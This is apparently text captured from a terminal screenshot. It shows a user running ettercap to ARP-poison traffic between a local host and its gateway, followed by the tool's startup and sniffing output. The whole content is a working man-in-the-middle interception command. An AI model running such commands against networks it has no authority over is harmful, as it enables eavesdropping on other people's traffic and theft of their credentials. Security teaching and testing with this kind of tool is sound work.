 File Edit View Terminal Help
metal@metal-desktop:/tmp$ sudo ettercap -T -M arp -i eth0 /192.168.1.7/ /192.168.1.1/
ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA
Listening on eth0... (Ethernet)
eth0 -> 00:19:D1:3C:DF:39 192.168.1.8 255.255.255.0
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to UID 0 GID 0...
28 plugins
39 protocol dissectors
53 ports monitored
7587 mac vendor fingerprint
1698 tcp OS fingerprint
2183 known services
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.1.7 34:
GROUP 2 : 192.168.1.1 00:
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help